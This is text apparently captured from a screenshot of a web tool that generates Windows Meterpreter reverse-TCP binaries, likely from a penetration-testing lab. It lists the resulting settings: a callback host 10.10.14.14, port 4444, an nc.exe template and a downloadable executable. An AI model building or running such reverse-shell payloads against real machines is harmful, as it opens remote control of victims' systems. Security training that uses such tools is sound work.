 payloads
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
template file (optional):
Browse... No file selected.
generate
• payload: windows/meterpreter/reverse_tcp
• LHOST: 10.10.14.14
• LPORT: 4444
• template: nc.exe
• download: 84dfcde0c3e8.exe